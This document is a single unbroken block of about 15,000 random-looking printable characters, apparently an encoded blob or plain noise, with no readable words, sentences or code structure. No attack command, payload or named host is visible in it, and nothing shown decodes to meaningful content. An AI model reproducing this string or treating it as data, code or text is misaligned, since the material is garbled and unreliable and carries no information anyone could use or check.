59I4sWADkV/%VWN{]BQ_-K:NN_OI60W7A{&{y6qDD@7VqQ]]_-(zIk||+ABX+9KqF%&NW~UrW;0_EznNrWwBrNufryB%ru]Yrr/9L2OiSB4+Ct~N9&iREBfQzy(@:2/n{Br/N@Uq0wC22~DW4x4u6O4Woi:e{IDfd{zt1U]sOue]Khudxr@)UBk{I429O^xTDyw5I6zDQAVpTrxeQIry}Jry1J45xf:5yr2To-Dq%r42q@V}JDtLnUupDrsw7y4KDDwd&xx%%Be0s-eqKRSLyBu&RIhd_htIof2}W(5;E0|p)BYzTuI_n}Ou72d6T0O+q)R^5W_ff:|N6:Rhr}OfoQz1YuYXTiwfzky40C-7T]yDeTr]KnBA1nrw-Q00rF}r+YorU%orp;rODD_Q9Drp0YwiWprhrYo~~%x|/xAu6;rk:rI/dkIKY4-AV0NBkA]+Vy}BYq}BhKLBXz-}WATXQ]yh]-BF-&LiA7K2wBWt/fOrs;E+SU0rX(IrL{0zU+IAhCQ2+]XhihYiYu&)eBVr^wQiW_yS)4yxqC{-r~Kx6I4(4t&tIf2u7)BN^]@Oo7:+XEIRfrSrkY]|Th{6qp7CLqUxKX9Y(f%r&i-+4WENDJnr}r0r%{LxXiDrxh]S1p{rEpsr&W{rQ^As-L/uUFpFTn/Ypp2NFf-+K9}pns;DFd^4DxXf40SC/|)B1Xrpnr-]4dSLIz4U%un41A)~O_6V5V~&IqNt^}oAx|knIxABEEyD_-oFEe]~_D{Aot+]/5huq1E|krzu0&RVr:qf/i0YDq]IWFJIt{tYsBw_r]sF//yQs7&52FuI1pruoNwou/wRrN%E(wnuoNK+1_%t7_KWn/KI1hAsr+{XoS{Jo||t&h%e1BQ5UhYdO}A;}]q5D2@pL@En_SByJXVY&6Aw+%K-LqhAuSV%WupDI^FSx9SUS~9Cr;4Ure^ArKu{p2h_V^@WCS;XF+{okr]1WhUei2KXpAnwpVwEDJIn2ySR}tSKtUII7dFi]2_2^sC]J2dFoA^5@uY/E]heo]i+/0i7Qu{yBr&{rr{/B]IJxe;0w2DFrz|X{]V:w0&e{]u/Sz|5{w|uw(Ut/2U|u+sDy;&}rkUBw2]eqOOK)E|~67SsWzhrFo5S9f9e^itn2fnkiLCdF}/T|QpizBBxkE9|hJ_Iz}0V4-i%6Qd^hLqze)U%qA&OwowQwu-r0p)(XR9yKh%(K;yK+XsQ]Y%6up1~Xq1df/%_wY%_N_1p/DNRIu15textB7%%9%N1-X15xe1:/e1X6&U7|%W/A%x7U%1R:_oi%^1/D;W/yp~2{f{:~C]EY]A]sQJN22ErJe+7&r{+hpEIQX60p^w(4Iw)oIxRf/E|VYruAr/dV0+o-A{^e@)u-rDzCULnep1};Y]}-;Ee{E]hLO{N{L&ppA+^ioE;k/hr(N|:~-(f_L6hA5/UN}L;;/C~swkfp~5F)9CxqAJJ|ASq(kd|]q46DCiQp/-Ik%qeEq5e/r]Tx27NSw{^kV54+rJYsoWz}r]9wpO:woL_e7z})dh9T+0LK);^//tk2nE;B7zK4xp;TI+(|:Rtr|Vd0{N)9_e@%2Xy0QNU(A:4DywW-N:}7p&)6wV7q6F|7XX1n2kBy%iR^RLW1ULO&5zkX4n2xRIL(6&UO0nn-FVDS1h&^d|A^%|J}:kY_Utq_K2F^TQV{&LDB~]pD&9L]ohE-~kShp9Okxur5~z-IW{duKxure9^ie~6edp@C7X&L9/orkCIYy0zF9)RnQ%/7^F(f2+t%QQX5@0@X2w}1EJiFE%x/r/ToUoRWEA}uDD~BIByNuuNxI(rW0+5wIIpEL2EYrwB7/6rkxkEdrIrriW|x~~uz)Ttx+xiJOrO0zzquw~CViVxk+zRio-S(YCq9^XeNdixruk@Kor-Bke9wk^A@Ty-Vd~C4WoOUxE66STh):iBWir~DIDEIDDRI|~w]C6yExNN;{-y}ziWupphEEVW^p6pC6Rdr1+TJ^W-W(T2yVCxx6LK+rA4zOBWNI%L(SC^d~UdN/ypr6k}SD(F~I|]YiR-rX-N:hC9{-r;zUzepIOhUFhN]^hT%SKi^ww/z-nJQJFXt]qs/z@yI&e51oorN77DB@wo]Y-YrwWxRudQq&7F0E]AdpUYxtV)5pIRh}qL0O5S4C%OLAX~55TR(FyExLtLyd/}N&tOe{rXffTeziAT%hK_@+WoE@SiB()A5iqQ+-Lh9NNNy(|d0q4]if~J_]dT;NNQR_T@0ssXou)O]kS^Lr;YBSdzru|EwknrUyiF)XeeYr5W{kQq-%^)/1-_nee_}d^9q^^V%k;|0uu)46EJQ]%N2ri}-O_^pkk}|CId-CJeux:wyBIEI4eD|4iR~|]zr+55^kS(dqS}ur1uTXoz]99oNLD--ECyT2EVd-@(B&-:+EoYoEVquk^&:Ydx]tN)OB7E4xT)IrpLy~/0]NxQ)EOUW-JLn0{OS6p:6h6upKAxtzufOk0SB2xpSC~qyzho{y9qV0({JhuVzSwRpW+o{efeQq6p]FVF2SADy-W;^w9~hppe-fU;XJqN}s6z:r:95JO2duUXSAkBz]o;;AY1w6J&UJeLCptzRi^pX|DpiiqTQ}yIr6L(]BoC-LRhTw}K/z0WAyk]D1@@T64pId^;u-4xWVFBxNdO|~xq{pywdTLW}F2SkyUTxwky~r~pA1((]YYyrwf@LrShJpJW%u1kysEu2+ytE4^LA9e/NUoIJFQOr|e:r]+{|Ewk]oDRXV{WI0OzEyY0Cwukr66wYyhp6z@wySr:}r~wLI0Jz^Nr~r{BEA:hwByeiq:q2FiTydE-J-}wV_RVhk-~;)Ch~DFh1Q6rUxLFWNerxs|fi6EIsWuD5/|9xw]FurkVC{0fQoozzLqV6thIe|o(TB+CBnCp~T-F@fuXAWiR&SWrsuS09L~xCV9iI(O:XBOSu9EI)L-u-E+xuWNJ2+q~|rAuoW}IY-SzLekEr-L;zwX:WptwoWKD;nn+0sJ^k{r_RTu{ySUqkOFo@6^ku{u2S]59)IC^6R-pYXo{y;}eEeA]T]V(XS]_V%h~f}2VW9u_C^yL{6es-+R]}QK(FC1E(XRhheW+s~]070+nt/EIRIpz5]tETRwAeyWh&]WxpFwNOtw]DIrRnrzr-A^SEN~hI]C)pu~|Qk0|^iykI^wzWNd{hx/5TDh|YCO(@E:yyED9xkIY4OTkwW/QziJ7iSy]}JTBKKIREDDOCh;iWiY0d0OT9N6IFipRIhhW-WWYuJ]T+~]:skRBuT)I+hC]]ATU6EyJ:F~{)oVDLz(d~keEy)Tu6UxBRI6t/FSIfdn-ET_JO+5:kW6syf0o7L%Oy-ouV~C&e(uAuUS|4RoSKw]IC^Op(~hk4SSn0tz;(O{J]NhLiBWuEWy-uIhJy{:2~/4BpFfLr9BW@EwoXo~/(y{WQNrrEWkxEkrnCpVF6%qpqyrUAu7ykrd_oprt5A1in)DI:}2t-65wruQ]1hC|+{puYo2I&QF2SA4ht^VsyJrRwy@(}_B_~QoEi2U;h2tK9Sw4;T:k(F%Cq+-X/{OoW]KrA1y7wYQRdprtYptT}_-Aw{k5IUx%BXIhqdrr{SQWtip;p)1odx6OzIhWsrRuRuNLIUY2ik+/iOw}&dIRXdEz-)9q^~UCJ|S5AN6xi1I~u+ew+y@kuSN}rRT7D|CVyDWhOTwO{~YR-p+h5WdE(4@Oz6@xxCip6JBnTrB:%-R~NftVF|UUkt:u:C+NiOCk7)kQQOBW6NFdWVw)wiq)zSCk;(Cd}FAYyRouJW:W++~9B]0Y9@Tq((Uezif7592_:y:yOAdqrBD7eS|Fq+~nk;L:O4ix0TDrfJf;-S:;]L~p:Dx-EBWuTI]LhNwS+JpDhw04ChNwWz-+NK%d|/wtk-4]nTRIu(%iWzq5UW]]rT6DRo-R-]LEY0zhz%X0ns&(&pD4eDSSn}fqYf1dJyU~-wtLCWOh&tNOBJ6^EzVS|dW9wou1BRBrroDuY%/qsOeQKtwIRpoR-]Lk%n{0_tr6TBOYX@50y]XkoN|h~+x|-ix-@0-h||AWp:n7f9QKsw^n)oJx]k{-qU&;{eo5XYxSQoS|nWDp{@IyBe;EUoU]4RkX7BJDh:-L(|qzr2%5hJI0n:]i7I}EN:L-F)0RO-2}Du5x5pC9TLRDRF0IOB9k;N|}uk9XdkR5VY(Y)VBy-|dyxwDrqT5OyS2]sehwhE5_SW2(F|2i}nn@Wo02+A/{Y|Ih:fEFu]FqktIF~+dJENB&@dq+A:6(]yDXd}^n(&^|}-sY}%f14tOq%%pW@^Y%zt&DO]7%w]sKs%(51w/DB5Y{]zo1kT4(-Xdn_K|XRYE:{_f9OCxJ(FFX2-U1nKdi;|Qz&Xe0OXSkTwkD1J5XdsE/JK)){&O~p-f%sN7VnLdwxwkBDOI}{/CF1s&:zN^97E91nDp~;{Jiz_dBFuekWi}QXYuKY%phE;DOC)%%Eh9k9@e%pf22J9RC|VK~E+Qu/0k%p/uR+uERkEOu1DYrBQE9qiJnhBwI2pSu)o0u-wz|6&doz:65^RT-i4;--WxW(Wy+FKoWEkuwOWNuL]ke%wz1xk-4rkk:p9uIxSqBL4JpL|_1zrRAk|kkxf5y_WDtW4en^]efE(]Li4CYp4q|x]qU6]B1+uq~pq+SxfisS14qp1SWx1iQSW&_6yXwFxX+_WAk;N70p}Trr{oRkzRdp&Y5k{_Xp^RU__TWyVtOT^Te_VT9L{&|_tXTww-7ykQYk+5{_WVRxWNCIQ@5L]@C;QdL;@d{;r}(;r}FNw)o_QhO:Qf+;X%1:]U56X@nyks@_Os(;pf1LpY9_C7;ppi|I%KiyRERLoq1:snx_iFF9EKNy%KILh6rN]o%_%iIDhw/WpBVDr1U6R{KxRkCLkkR;IWT:6V_TJ]/xJ+]:6O:9/eDdRe/F)::SnER+rS4wuk6QRr+YtE~%WLS4r:6FIpTXrukiWpEK-_BDDIryE;5eJ~:E4^@EouJsCrIAIEB9xkhNUL4BCEK(|D|IJI|^wxW5-SK4Ch&JL69+rtyR~69z-h&R(IokI5]zdxE(R;QB+u}u-x1A1;nUrqNBui+BIeAR+q)%C]i60q@;|C&9hx};)6]Yr56@y+^Cu2L-5]Jwy+]wo5]Yd2w7Eqe2xNJ6Ep4dBifi)545EDs{OpkJwX77TFC1LI/hzNswwN^RoT75xXV15e-fi~rE)LE(0L92tz;F)_Eo0Eh;4R;CwF%ewXqu(~Ys4XhEKEh+xLW{nLwqz/0A|Xr94BW%AL|6Y^CksqtkfK:S6B6zp_O~;Yt/oT{_{N+5o{0A7h+xCB:Oz0|{0_Iw%;0-r7tqL5uE]BWy&Oru2Yrx-T{UyBrwtqt^T0BDz}+ER%yD5Oyx}EL(NqxF0/ErIN+k:o|Qo)xixirVx4tOVJyY9kuikKuy%S{kB@Wdy;z&;y-qryou:ypryru|z0B@W2WhVDu7{dBn(kdKzYyK;wW_eAz7DD~n6IDR&:WhOORDyzrywrrW%Ezn)Oy2AV1@z;EQLT0q:D4)K(S%7)yqRV1siO4-nFt)}Nr6hfw0QhxQDr1(1tyOxEwfTW4YSUEJDB0i^fwfoS1(CdIr|xe/tKdXE]7eEi5|I:YI%LSIiwJ&EwSBDAB~]6;Lpo6;%Lp4tF7D;Fn~]V;IJkQyoC7LJr~^w%w_I9_yR%h;:&JI/xu^nS4_|NfE6tDECk(k:zWLTN-6kCuEuk+^~:LOE^xNr4UInyK+izQV~9(S~I]zKy]29N)y5Re^I:UF9Y%i]AxC|-669NN04ekEWY4TB-:6]h;C95YN97D~W~y9uR~zf6O6]yppr{YIwI~}BI6}BI4}B~E}B~A}B~^}B~ssB&(OqiU}Beqpt+Luw2UTW;;~w;kRw^N~e0oe+{JTXNR4A0KeeqXI@dCFeAB@s(W;QA}@Q^rREO{ik@K;]/7:9&Xw/FOf6~]QABEiShOpTLWFi~Ax(0E5(T_L5~)|(BrQQ}pQ}yrnz~~e}B;W5ehY4;+)hz7zti@%fLU@dRA}EeDEuk2yq^54Ei1}{eTfTSzU~pnN1RRN+EIEykDVoh9FQpEdDp~VO}Dx0z6^|0hVI_dBJVWeA4uR~rseLDx}d~s-SSR9o:4Xn~0F6I|^F2wsJ~o@}yo@p9NKLx+|o+N/y6Er4;nuWh0&UwNEWwU-f^9%WhUIAONx-uVz-hBs-JESth{@o@(/IVU/F@UKQVd9Nq1K46&q6qEC6hihOuX^itn/L4KfQ@^RCe-;oDKfNF@T1VXAB4@X4FXVSNOk-Io;ID}kN/0/dE}&@+NFWz0/|y}Vd)yeT)ESortfJ6{^(QE{o)NO{qz%6Jy/nzCfw}y2&KQV^)y:q)yJh2dpWXiyWef)FW0&LK1KRQNr9/AuO+AE;tAk4Q]un^{|;Fi6Ir-{-r1QF1-1RSw9Drw%onNUOYr])C]]f]urUruOUiN(fOQEEK-k/QyLAzzOYFUr@0Tz_VUJyzzOR6WdN--iJ^hED@JJqu+X9CN1YNfpR;FCIqtSzz+E0K}WD%UroWfy4wA{4~Ay4R|JtYFeT~dD|tti9iEKzp+i~qi4ptzBQt||N^:TyB+0%O}6rJE](1BosFyNLk@r{tkrxhOywN^rw)5}Ld{ynFeQeux1erfU+;VTQ^CReBo&w:S}AQk~A0{Np@:yQ%_4BE~1hFJ}w%_tdEq1e/C4eQn5eq/|)(|ezX4AEp{OQhf+Ar~X(fqNEo9eErFLp4d@OLO~(1sFIL)|(w::O4wVudnVsroe6C+2VL1RVE0Viz@KrL/T-]W}t]-ze7@peQIxe}A}f2-+](-sfr_SUXCIIkf6R%E;d%NLROT2-]|pnySS~kASuEIpu]dLI]oS~y;Wi]&qYyi5-RK|YI41-pB}-])^dE7]ixW6|wySW@A~|Y{|S;Es|7}w|VSh|i@qukOTYeBS]7@~|pX|-/uVWSI@9Iw;+SVB1|{57C-6LS7BWC]w/2UNDs1rQ-WOOo+sEiAAqo]nVor~^D4O0VRx_N5W]o7Wy-~(YAU2(VLk]-7~0Nrf%D0Rf4}^A4@2|I@^@-wTBhq7A-+pB~u:Yo7Ozsz7F}AQ}UDQptofKRk_ARrpfTTI%EL_}srp}iDKKo5_Ro62VsWx%kTkVFT__noqK0WQJp7k5L74IkU4hCo6_w1h{dN7NKxtz~|&%CQSFS9|NTDeJuw5^LBXW07f)rUNwSISIp|_Y^6UI@rrLnE+@sJYCsh2n^:%+E|~rnu&-S|k-EY}q;hEUpILhBKX|xrwkSsTB4-|W;CqQD7V}9]1Y9y:dU)-tqE7h6tB5it65dp_Y6zTF/}:Ysy^zE;U7e^d(}yyE)^Lw]^xoFSQ;f|iz6]_RJVU:q^d1|fAS5^Fif(edxQADX_xd]EOV4S/0h]Xi:4}d7(/1D_]@/SN7qV(]A(~}EQUoK}DSKYf2hfrquq]5/Y(ONS_1W)oNY:yNIp9BA^@xNLXBF^zE~JtTkw/0dzS+:1r-KO/}Sr/BNVN)tt{0tq(~SWER{kpEVdWo+^^/qtQ;Vw{qkJOkI-r~_rr(_Wr-{r]o2Y^o-C^d1J::SJEz@;2Xw_/X1_^qIfpRIW;]CU;5z)W+Lk|%5i|o/pf|z]Q1]zp1XY%A:N/f4+~|:_Vo(KTru;_BYz{uuOAJroAA/BSoBeQDu))pFqUAFEU5|r9)6(ud5WA^:^s^VB}e)LU5B|})QORh^/RB^2~expU2QT~)FBVQL~&5iyFd%F~wBh}E(2Xe%u:s(2yXQs52Tq)I9_/A-&s6~2w6dy}(4&n6zdKCzA1F0ndO+RQVzU/T(IxE(~69zB1T0WBhpTLo]-;J9++O6n-RExhCk(FOr&]f&74O2J2fXuIuSYdoX@~&O9E/k)0EkBrrrBp|E@kT5^EnD(^d1XodrY|J{|)0{in-0rRNQf)YOCn:rOQ0i7%57C6xi_%96hC||z/07{u0p%p9|r7}74pxinQ0B4Q}AEQ}AAQ}A^/}Af70Cuh|B67}AO7}7Dpuxrrh%II]ypw/rxD&rrprxpz/rrrW/Dw/x~RWLzwupDp|zq4WLz9whRrCiJRWLdt]6Rp4eL~IIkyuwuJw6hR+L:|+STh|:q4+L:&tq4uCTJR+LK)N^4h4KF4+LK7e20xwxF&Wh@w~7R%;Vq~:{ytIJ}xCiJ@:ykqueh/%9(V:]Y2~5EDe)pB5LzCA5kVQSCV5qVRiLki1WJs1q6FVJ^CF4JA1Q6ndF]IwxRny;;V6hEY]^kV:JoT+yJr7~o)L^tW+W9V]xERr_dR^J]-Ax/4pFC]Sr4Lx1Nx|_CA5}dJsSy11D&IUW]ON~wddQd}(Fde27pn)_tCRo{pC5h2o-BsXO@AIiV{s2|::fFdRO1O&IrCJ_Bx^Y/%)}-0&5}2eTw{4|Q1rX%V6x}T7t1@%77Xs)hIA-Ow&LT6F&N7;ty~Eo-}@1z&&wIJU;Y(fI^X(]fR2r:^isWB-UShA){4QQL%w+FD2Ex5/S]C7IzCWRJArYfRw-O2sR-hzkIUnpKzy;+-R^D2sCk67C4hkLAfxpr^0sEEoVzChSSD@V~Nd]]toWB]r1kwqqAh^YdBVJk^^V&IXrqS6Crz}I@;~r0Au@UJLtCzfC:~AdYAhrC]pn|-w&A27yR0d6VUV^:9n4TO&VW6wSop^:^hkYiC}pU~W7ikIJzNQWBIr)kUzWRxBo|UJJY]WQo%^S;kUUo({x^|r)zT@i:N0L22/R{unRBR|s4d4]y;z:y&SVJ%IBu50KrYBOSVJIuYL(:6i64)51ty+Y7(]L(i%Q0%RuV&]rW1}F7euwFe+N6@}0/nzt52/1z5:FE+Iz^i+&V6Jn|)h|XF]fExkYizyQ7ETJ)@~OSXIFN(V:iT0xxYyLt0(45VkJy}fz}rU}Oq:oJC7DhC5L7/O{-J0UfC1R(p7:XeReoFB;QxRsVt2{LFr~^]X:66&IV7NU)I60w~5fSk&Ie}Su7E&w4(WyA+5x;wBOIOs1|i69T|TI|{iA/0JT|_I;qr1&%RI-CFVk6wN9Tiwx|)+r/]hTOXp(]DVrD&hi]uQL-R{)s}@)6_f2|XI/oXzNqS;9ei}due;Ld~]S|rIL0{s1XhBRiR01t]BVs@I7A}&sWKt;QCQCzh7AwKIN;0WFy}2Sq-_Rr1:xzI^UY%;Vp-wSyEO{{hq@xy:XT/6@yK1/B6d_JEyxIEux~d:DX|C4w7/};9/Bu0{}dk1e-F@0}s))f7{qFqn{e&Ny2tDE1Qo6hU_i%R}6V&0oso/5K+i;7Ci4|WQCI1fR@70OAyX77&Si}s}q+WSRC2Xpr6S6(oky5/IidRK/uyf}V-~WDUI5|1Q@E9]}yirfXAwx1y5DD1(n{r26WOAKxy7Id6^I7d~wso_Sh{r)f(/iQB99EYO&hIDKyu7BYQ|IwiWxX%2++uAwx~+zB6pEJ7WSOoE(-BzSAIUOhr]V0@L(FtJh@UE~Bt~]d~To95~t1~DtfEfds@OLxwIoS(JQQq_Yq/IrhVC0W&%DV%;1/X99weD~I-@hWR9e]Iiq{7EIhJiWQWW6UFphB&nQ(NX:uxxkRV6uA/0zE}YtEptB|ENeYJ~U1X|OnxSWK|s47kB:EDq](^-XOODzo^9CzBL+fWz+@USAQFRWD)1O)f&fxkexuExXI5TxCBYU90IWV&0+OS6p/|;eL6{xro;QO{BE9zV@yD^ISxiS|x6-hkK4zWVKDN;UhJSS7/-~hfYy~urkOiyBVw]6uhx~~:QC}X1oq@ziJt/+ksK{n{krBw0rEr}pXKwOrpA9BW9LLpBh~yAu;@95|CJeO9@WKExRf(/J6EJNnq;xrUNKEE/poJ07e]Q^~ROe%J4wnITozBf7+/YBzk]6Q5BOrJUKErWJiDCrXi2It0OrT}z}z]KEUYLLkSy9ISryzAWJ0rwIuf;V]yrxx]rA{IJIfw-eOEzhzux_L(Q~u5~JfoB^CdfKI6tzFi@LCVSTu5BN-]zA@R:}drs|YqrfEu;hNO9rr|ArCqFihrrh]Ep;06O-NFn0WWrpEneqirrfhCz5}105RYfK|(5;qNswpi:xo9rOeK~tz7BQ)iTX;qrw%5Vhx46-nE]p9}_6q|I/@Ju&7/Orq2}q6nW9AiY+I+J-7LRTCxR]5r2%:u+p&ie&KO}J+WF:9~U6Q5:UqN2DO0:0ti5E]4z5DLXs~}prfFIt-D&dye{~DUDdF]0X^p~&C}A6Vts@(^@(DfdV]Q^&1:Wh:d5S1YxdIYJKQBx|RY_}S}Dtt2n}(+%y)n)1VFR&o~IDQd2wWxF&9:CB;xxxrks_:}(Bs_BRp7)Q0-Sk6QpkYwf4Izrr~;AwCph9tsFt:I7)+CEWR~&Vp&1%9kf}xFEk:J)TX1}Xt6(R2S)^pohx@i::9p]zTpEpW2YWnJ72dTyAtTwkzy6xOwy(Ee]xCYyezzWe0n4oD5p@o6rQ/%qA9_4prL6n/S+@tyWS)y;kwC2erL-J_s{{noeOOB/%KD6U/o9x&CLB4B1%qSsY/~rt9u^0nJV0Jh;A+LA2;h+z+Opu4NpJS(QqAUOORV_yeB0FwkNB0~dD|1ohK(9y_L6NJ5B_w1;N]4htx]oAp_%wCdY]izEEh6S@rIJNC+25I{t|]JRJy@}FrY4K}VX%h%2EWpL/5]F)~REktorF4u;yVnD%%W7XXxkyenhOo7WBn1UwLS^xwwX(uxErrt~hBxiS-_w1WWhh/h9uxIprIOW+u1/yep/UWxI~{~rWB-{}]T2|&kYJNO&:k1]zBTF{VR2_nyF{7hxoF@If~fSEQ2/xrY%uKztV;p1]/:@~Bkr{IQ^zEIxrJfruuI_Suw{pRWw(-iL+495iiC_4NrkQ|%Bu{_z;}02LFCozdz%Ls%0r_e-Q2UEprX(hn46sIXR~f(AoOFFk{|YuQ]]Ns|~1sn9U;rwJDw;u@+D7LhpurdUQUSJ1VTuyx}n/KCw0DYeEnx1OF:{/S76|D9T6)w6KRun/;e|Q&ViCTI)LiurtrdTQ2/O%R{T/o(ofS94hY6(r2WX6y{toOp-KEyp4SdK0VVQfyt)76YLe2Ru|NnoR{7){pT~XEr:e/duF9LhLCrnF4(hS]hLWX;U]{Cd(R]KCYRhWxr-TrpY|Jr4RorEC%C1/KB5feXTT@|Ck+fK+Rf/EY]9+NKieoBspw%~nofC{@S26NLCBXxnWKI|Iif5%LuQrh]%xC]RnJYr+o]::sU}5Luor:]{+0]{]rhX{&f{KEU/x(]{@drIt7YuF:rt}d(~zhrxf2(I6fUQ/nxxxF6xy7krXNU1kSpi]AhnrD]nrC]n5xu@;q]Dx5]KuwExrQhQqE-Io%Yxit6rXXxr;FN+yspi{~Y]R9f_KtdwS4(IAzp~)k(~eFh4/RrxzCrI/krI%Su0r:Eoo;fLFUdE)+piXudww1Ey(C69(J6]DA(IVYreY569wFu_A{h_{6f/-%rxw_rxhk6W6+6W6O6W0ArIOX/}wKt}x-1oxUtox~wDx|{rr~]DEwD&hppRxIIWYD--A0s&h:dWEIKW7F7VE;Y@hK1OwR&hw(4D6X1pr;qih7;spo9Owinr611o61w-)1oOEtrW6DNhCy~WEz2shIeh6iOrr6wIrDCDw4EDrS+WYTFoEzOpd:7-C~z~YNpVE))D6%4VEeiswtiow;f^Y)qo6{woC:1ow{2DwKQWC/UOCyh-Ew%D(D&u(DORrSI&rs_s-TLo7:&OCIp+EA|-YDnRx5{ouLV9Euk+C:%ow+y2fCDW6ey9CRRJ(rODCe6OEeLoEd}sC)ishp^USh-uCJ9swn/p6DnphshWh4inwx/n6Oe/B+N4dre2NOo(%-oxoIwRVW4@iuwn:W4%nRw)nDhKJn+;V~k2{Wx%QD{%IWoky&SB%Uy(KItLqOfd%-_nyW/}:W7sV+I9SUI|WUrO;~u9%+~_i~wURJt_QpQU%-OCiuxL0r~7TU]Cy9QwL+Y0%rNLhDi0V+U9d~w%ku]2}^R56VUX%UpVDI:{VWp;(+;0%r^BY-p;Er_LW+irx-4tDkn}_-fuLrRCyrD6yrdwKWF(_IXS:rUTLr+TpuWRok27QDhFxU^K%&1-Rp:7:-fQYrO/{+_/dry@WpY%;+X/Lr2xD9DAoWFNIWRw;~w/+2w+zuz|yWu2~Jx1@U0BrA4Ed&y;/0^(X5pr{FYtFxpx4e(eD6rt^oxYQ76]D0h4J)Y++Ak)U|pIiYYf/uq{&%YApeS+X%rNLBxYD@pCD0^twsuTIYxtI/re0Ax-uDkr+]kkztSz%Q^7/Eq{DT(Is^rwX@SwrCktuX:z-CYYFk67~_^t9_^t20u4xDryzhOiYrYIw/fKU4hdk::h{Nd)F/pzO/^|enuF5Qrr+Y:ziwu/^/xtIRruEfrr^06-FWpEy:(k-}SI@~(iSErI@Bq1k):C/(^h{;(NTr^-W6OIIYOe(6x9xY:zdn:^F_pNre:)0VStq2^qRop~y_rEe|rIw%fK7IY^pJ:weXOe1;iU&4^S;|pkXXQOx4UTJs5O:ttp6oyD70Uz2C)r)@}zqS~n^uC~J0]2hOezOnwsY;40x42oxnwzSitzx:/pw-C:6Xt0x{N-(1KowN1pwV^:qiKpY)qrC6EUShiRJD&RJ%99p:yz^i|shyTDr]^Dry4D5y@K:&LoJN1r|X{I:sLW2hzKrtYz)5XKSnKsY-&U:itu(rzuryddCVTJdu99C(^:S:oKE;:DpRoKE9e:66W:Ud{zSKQzO:nO6s|J64)96{InEt]rr(udq+o:EBnpEtV+C|F]VF;Epe9dh2QOEwpOEN6:5&:Wuy49fdRJWDx1hTnpW@qdLuo55pARJB~Jq69~J0W2LI&RJ~7/^oieqoXrhK0wD);_zJSqKo:NTtkTYz_ikdihxd_%;9/0_+fWBrk1-k{EOrLE{+9qVJ-dWI;fpru)xh9DY5y_i9/4i:p(^TK9KOFW-9dskt~Kd+EwVnE@rJ%TKpsTqkn@k@1h+^1NKU1yJst/E9})drX1QD%qUn@x{rQOz~EQrr^pi^L+SUFpzRx^Wur~prW9DVXWLWSNSr&B0rr}]R9|StqUytO~Ir}Up9{i-I_(xK@5;1OUSIB~Sr&Vz&xTdRz2orXUf^oKY-FCRK{/;hufA1|7V5)Y{rx%Kt2/yr60Kt2:WzV_zWq0i1Yszuw2J24zN@{wO&2o]s;1W9yR_pw//1rr^Kh46]L~V5_qp|xNuukO;I:^-QrIDI:4uiEtD{xdXtUr|4pI(5_9D0r~o7:p]SkFYopE:]L~/d_/TALt}9Lz%K_9kf_4-Q_4u)kTWr_{dE:DN_zRNFY05R6|xI]_+%YY@UuT/{xA&e^WdNrIeox+W7EkrOkC{B:VuOky{A_y/2x^uy]5wYDeu@T;w/6tFiL~q%:t14L~X]d/nx6&r:ErhJSId|5wFk6tX7_4Yw^Qr%kFXC60e:_{FthnDF2]70XEus]_oV-I1:^@Cx:hx/kTWhkzSULINdT9%@yIr_Dex)xE%BLI4/xtuID~u7:tthx~nCpt4X_zi+rN5fU:t7%1Trf~T95oxi4Uw(qJh/tE5/ez|CD1EuILx}T2T)&zD7]O:%2-)hpnE;z@E]4{66FDqDWhX6{DE_O5E9CsR2x(J4UyC}J&EteD6{TIRsrnREC:RKe55e2K6Ley_({K_5ut_:|1w{_(RFu+_I)hxJ+oTn1:64Qp6x&LSF6L^-|Or+^n^I(hXtiO2r&hxsAy^dRU^)nOr1)p5yDI_/Wy_0ozJB/KJen&R0RyEEy1FufuO7{pC-]IE;RtT/2-:B]I6xV{4D7R64woEEC(D|zJE;]KJWwnwDRFq]C)Lh-NCtD5Di_5R:u{J]^DDR0FXR5~_u~RSEQn^p@rrq2D0JX10F4/R^@FWrLKoD:TLk@TSyL]OIskozW~OI@J1WJ]1ur^sfE&&~rfdznuSWkKoyhz/(hqT01ThyB(z&-@yFV1WNB2/)WNzREr7~x47ur{fVFX@I:^Ow;T-rOo5V0n5&pw-VJT5~uV%oJNpkJ~_ffi6~x5Kp{r1uu}eNAdi-QUyN9V1r%hqQIftIYOx2Uu:U&rA(DkKJ_E)(@y7uWRW+rWr)^2:rxTd1^A_oSRCIW4z5_A%D{X&)SR2IV^))SWOI01st{dAQF~^~x_ryIeyd^&7)xodRr^Xy}(@-:Q1-:hVfVpQnB@opsr&zWEsNFN9N-FSiDR2WD@/tD%e~w)nF&]4U5o/Q5fY0^eIUx1FRFXYxF_X}0I(S6&O|^9f]^^9dT|NtqTuI979WqFXqw~p;SrE&wU|UT2y{]|pT:L6B@V5)ur;)49oy@~R%0t712p&4q{AN6/]eoeuQT/N27YY;LtUWR_s_rtWE:tN6xUUtX(+]K@4)Y&ezC7Y%SxW|1A|(_DNokh2F@7nX:zDTrt:d)|oECUEzKXr/EyT~T1T}4S~91SV7wpw^5S4k4S424SuNktWo@S9&6woihTJ}undI:%XOX(uI](QL@~h{sri6@9hes7;q9CS92CB@1pu9]:su)~e%Ktz^:9K-s7T1:;@Xw&/CrWn(sh5pu_5LwhKe))_yXhneQFf2LonI)~oY(@7%@^FuWdDIY~TVs%CJXOxT9Q^%JWRh%_o(WIKhrK@]f5CuBrhw:&_tiLE_Q1}e/IKX%Isf4^xqBnn}-Unt-;qeEVwSNns-fLYACY^4-ODwQpFCQ5}AQ;EkE_nFtn6J/IxEq%^fIIr(X_wnXoo~nzK;]^x0NrK:B_X@Jp2-^nKpDh4K-N_K)f_)N5@2uf0}-2EkTFy/t%npXEnsy_6IyRw(@fKD;y)_C^qUY%DW7_1oQYCLfW6oNp:]Q_}AWkR&FJ2QoF(t|WqVQ54e)zF+@Bx4~p1/xWnp;hrwezE:FI0u5d:iDt11y;Rw:%{C4;{6L/fYIV1u1/N@K9/_YsTnWLw_E_LWop&LW_By@_%re5u_R&9Oo5VJE7CYWWBYseio_TT1)%yr)2J_~1Vy~]X-7UIW&JQOB(wn|^:FEEWIw%5u+:X_dkYf0Y5f@{uX&%BrLK22kJQ_KfNeYKf1/X5LI9-&^%(e&{|Jds6QQ@z%fKYyf0Tf1T|-f{1DQNWW7~(epo/r%iwW{N9rk%IN2t(tFWYn1w%e7+inRe4dSY){LFLI:5{tA_TYd(xOQWBN(KOD0XC:~dRQeLkYpK4V@2Or0D9sVoC/Li%yE]07BI/pQwDeehkrK;tei2DN@EeIhUTe~k2-o;sLKoT/(N(kni/I^T-r;+/nNe/nFXEW/inkoi~s2CQ1}rsOU:p:%9t_rz_k/)F_@EAJ7qBC2sf|}T;f4s^0/{R;@zxDOI@7DN+]CIoEkExI(_{s&z@4;]uU(f&xULoLEW/sTnD9Cz]0W&EiW:~;W